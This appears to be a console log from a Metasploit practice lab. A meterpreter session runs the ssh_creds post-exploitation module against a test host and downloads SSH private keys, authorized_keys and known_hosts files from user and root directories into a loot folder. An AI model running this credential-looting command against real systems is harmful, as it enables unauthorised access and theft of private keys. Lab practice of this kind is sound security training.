 meterpreter > run post/multi/gather/ssh_creds
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_railgun_api, stdapi_fs_chmod
[*] Finding .ssh directories
[*] Looting 3 .ssh directories
[*] Looting /home/msfadmin/.ssh directory
[+] Downloaded /home/msfadmin/.ssh/authorized_keys → /home/qvintvs/.msf4/loot/20220120145818_default_10.0.2.4_ssh.authorized_k_0
36731.txt
[+] Downloaded /home/msfadmin/.ssh/id_rsa → /home/qvintvs/.msf4/loot/20220120145819_default_10.0.2.4_ssh.id_rsa_623466.txt
[+] Downloaded /home/msfadmin/.ssh/id_rsa.pub → /home/qvintvs/.msf4/loot/20220120145819_default_10.0.2.4_ssh.id_rsa.pub_151162.t
xt
[*] Looting /home/user/.ssh directory
[+] Downloaded /home/user/.ssh/id_dsa.pub → /home/qvintvs/.msf4/loot/20220120145819_default_10.0.2.4_ssh.id_dsa.pub_519027.txt
[+] Downloaded /home/user/.ssh/id_dsa → /home/qvintvs/.msf4/loot/20220120145819_default_10.0.2.4_ssh.id_dsa_998088.txt
[*] Looting /root/.ssh directory
[+] Downloaded /root/.ssh/known_hosts → /home/qvintvs/.msf4/loot/20220120145820_default_10.0.2.4_ssh.known_hosts_370769.txt
[+] Downloaded /root/.ssh/authorized_keys → /home/qvintvs/.msf4/loot/20220120145820_default_10.0.2.4_ssh.authorized_k_433477.txt